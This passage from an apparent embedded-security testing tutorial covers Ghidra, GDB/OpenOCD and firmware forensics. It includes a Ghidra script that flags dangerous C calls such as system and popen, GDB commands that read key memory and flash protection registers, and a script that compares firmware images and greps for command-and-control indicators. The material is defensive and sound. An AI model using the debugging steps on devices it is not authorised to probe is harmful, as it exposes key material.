#   Language: ARM:LE:32:Cortex (for Cortex-M targets)
#   Load address: 0x08000000 (STM32 flash start)
#   Click "Options" and set base address to match the target's memory map

# Step 3: In the CodeBrowser, auto-analyse with default options.
# After analysis, search for security-relevant functions:

# In Ghidra Script Manager, run the following Python script to find
# all calls to banned functions (strcpy, gets, sprintf):
# Ghidra Python script: find all calls to security-dangerous functions.
# Run from: Window > Script Manager > New Script (Python)
# Requires Ghidra 10.x with Python 3 support (via PyGhidra or Jython)

from ghidra.app.script import GhidraScript
from ghidra.program.model.symbol import SymbolType

BANNED_FUNCTIONS = [
    "strcpy", "strncpy", "strcat", "sprintf", "vsprintf",
    "gets", "scanf", "rand", "srand", "system", "popen"
]

def run():
    found_calls = []
    function_manager = currentProgram.getFunctionManager()
    symbol_table = currentProgram.getSymbolTable()

    for func_name in BANNED_FUNCTIONS:
        symbols = symbol_table.getSymbols(func_name)
        for symbol in symbols:
            if symbol.getSymbolType() == SymbolType.FUNCTION:
                target_func = function_manager.getFunctionAt(symbol.getAddress())
                if target_func:
                    # Find all callers of this function
                    refs = currentProgram.getReferenceManager() \
                               .getReferencesTo(symbol.getAddress())
                    for ref in refs:
                        caller_func = function_manager.getFunctionContaining(
                            ref.getFromAddress()
                        )
                        found_calls.append({
                            "banned_func": func_name,
                            "call_address": str(ref.getFromAddress()),
                            "caller": caller_func.getName() if caller_func else "unknown"
                        })

    if found_calls:
        print(f"\n[!] Found {len(found_calls)} calls to banned functions:\n")
        for call in found_calls:
            print(f"  {call['banned_func']}() called from {call['caller']}"
                  f" at {call['call_address']}")
    else:
        print("[+] No calls to banned functions found.")
GDB with OpenOCD for Live Firmware Debugging
GDB connected through OpenOCD to a JTAG or SWD debug probe provides full source-level debugging of running embedded firmware. For security research, the most useful capabilities are: setting watchpoints on sensitive memory locations (detect when a key or credential is accessed unexpectedly), examining stack state at the point of a fault to reconstruct how control flow reached an unexpected state, and validating that security controls are actually executing by stepping through them in a running device.
# Start OpenOCD as a GDB server for STM32F4 over J-Link SWD
openocd \
  -f interface/jlink.cfg \
  -f target/stm32f4x.cfg \
  -c "gdb_port 3333" &

# Connect GDB to the OpenOCD server
arm-none-eabi-gdb \
  -ex "target extended-remote localhost:3333" \
  -ex "monitor reset halt" \
  firmware.elf
GDB commands for embedded security investigation:

# Set a watchpoint on the authentication result variable.
# The watchpoint will trigger whenever the code writes to this address,
# allowing you to see what code sets the authentication result and
# whether it can be manipulated.
(gdb) watch g_auth_state

# Set a breakpoint on the signature verification function
(gdb) break verify_firmware_signature

# When the breakpoint hits, examine the function arguments
(gdb) info args
(gdb) x/32xb $r0     # Dump 32 bytes from the address in r0 (image pointer)

# Examine the AES key material in RAM to verify it is not in plaintext
# (replace 0x20001000 with your key buffer address from the linker map)
(gdb) x/16xb 0x20001000

# Check the current stack depth (large stack usage may indicate a
# stack overflow vulnerability)
(gdb) info registers sp
(gdb) p (char *)$sp - (char *)&_stack_start

# Read the RDP option bytes directly via the STM32 option byte register
(gdb) x/4xw 0x40023C14    # FLASH_OPTCR register address on STM32F4
Incident Forensics: Binary Analysis Workflow
When a device is suspected of compromise, the forensic investigation extracts and analyses the firmware binary to determine whether the running firmware matches the expected release and whether it contains indicators of malicious modification. The workflow uses the command-line binary analysis tools available on any Linux system:
#!/bin/bash
# Embedded device firmware forensic analysis script.
# Run against a firmware binary extracted from a suspected compromised device.
# Compares against a known-good reference image and checks for indicators.

SUSPECT_IMAGE="$1"
REFERENCE_IMAGE="$2"   # Last known-good firmware binary

if [[ -z "$SUSPECT_IMAGE" || -z "$REFERENCE_IMAGE" ]]; then
    echo "Usage: $0  "
    exit 1
fi

echo "=== Embedded Firmware Forensic Analysis ==="
echo "Suspect:   $SUSPECT_IMAGE"
echo "Reference: $REFERENCE_IMAGE"
echo ""

# Step 1: Hash comparison — the fastest check.
# If hashes match, the firmware is identical to the reference.
echo "[1] Hash comparison"
SUSPECT_SHA=$(sha256sum "$SUSPECT_IMAGE" | awk '{print $1}')
REF_SHA=$(sha256sum "$REFERENCE_IMAGE" | awk '{print $1}')

echo "  Suspect SHA-256:   $SUSPECT_SHA"
echo "  Reference SHA-256: $REF_SHA"

if [[ "$SUSPECT_SHA" == "$REF_SHA" ]]; then
    echo "  RESULT: MATCH — firmware is identical to reference"
else
    echo "  RESULT: MISMATCH — firmware has been modified or replaced"
fi
echo ""

# Step 2: File type and size comparison
echo "[2] File properties"
echo "  Suspect size:   $(wc -c < "$SUSPECT_IMAGE") bytes"
echo "  Reference size: $(wc -c < "$REFERENCE_IMAGE") bytes"
echo "  Suspect file type: $(file "$SUSPECT_IMAGE")"
echo ""

# Step 3: Binary diff to identify changed regions
echo "[3] Binary diff (first 20 differences)"
cmp -l "$SUSPECT_IMAGE" "$REFERENCE_IMAGE" \
  | awk 'NR<=20 {printf "  Offset 0x%08X: reference=0x%02X suspect=0x%02X\n",
         $1-1, $3, $2}'
echo ""

# Step 4: String extraction — look for new strings not in the reference
echo "[4] New strings in suspect firmware (not present in reference)"
comm -23 \
  <(strings -n 8 "$SUSPECT_IMAGE" | sort) \
  <(strings -n 8 "$REFERENCE_IMAGE" | sort) \
  | grep -v "^[[:space:]]*$" \
  | head -50
echo ""

# Step 5: Check for network-related strings that suggest C2 infrastructure
echo "[5] Network indicators in suspect firmware"
strings -n 8 "$SUSPECT_IMAGE" \
  | grep -iE "(http|mqtt|coap|ftp|:[0-9]{4,5}|[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3})" \
  | sort -u
echo ""

# Step 6: Entropy analysis using binwalk to detect encrypted/compressed sections
echo "[6] Entropy analysis (high entropy sections may indicate encrypted payload)"
binwalk -E "$SUSPECT_IMAGE" 2>/dev/null | tail -5

echo ""
echo "=== Analysis complete ==="
echo "Next steps if firmware modified:"
echo "  1. Extract and disassemble changed regions with Ghidra"
echo "  2. Preserve original image as forensic evidence (hash + copy to secure storage)"
echo "  3. Initiate incident response playbook: Malicious/Unauthorised Firmware"
Conclusion: Building Your Testing Pipeline
The tools in this article cover the four layers of embedded security testing: source-level vulnerability detection (Cppcheck, Clang SA, Semgrep), runtime error detection and fuzzing (ASan, libFuzzer, AFL++), hardware and physical security testing (OpenOCD, ChipWhisperer, logic analyzers), and network protocol and firmware analysis (Wireshark, binwalk, Ghidra). No single tool covers all four layers. The most effective testing programmes run static analysis as a blocking step in the CI pipeline, fuzz all network-facing parsers before every release, perform hardware security testing on representative physical samples before first production run, and use the forensic tools reactively during incident investigations.
The practical starting point is the free CI-integrated stack: Cppcheck and Semgrep for static analysis, ASan and a libFuzzer harness for the main protocol parser, Wireshark for network validation during integration testing, and binwalk plus Ghidra for any firmware binary you receive from a vendor or extract from a device for security assessment. Add the hardware testing kit as your confidence in the software toolchain grows and your threat model extends to physical attack scenarios. Together, these tools close the gap between firmware that looks secure in code review and firmware that is actually secure when subjected to the full range of real-world attack techniques.